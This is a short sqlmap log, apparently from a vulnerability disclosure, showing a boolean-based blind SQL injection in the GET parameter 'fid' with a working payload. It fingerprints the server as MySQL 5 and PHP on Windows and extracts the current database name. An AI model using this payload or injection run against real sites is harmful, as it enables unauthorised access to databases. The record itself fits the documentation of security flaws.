 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: fid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: fid=23 AND 9974=9974
---
[17:00:31] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: ASP.NET, PHP 5.2.17
back-end DBMS: MySQL 5
[17:00:31] [INFO] fetching current database
[17:00:31] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[17:00:31] [INFO] retrieved:
[17:00:32] [WARNING] reflective value(s) found and filtering out
dfhwang
current database:    'dfhwang'
[17:01:04] [WARNING] HTTP error codes detected during run:
999 (?) - 1 times
www.wooyun.org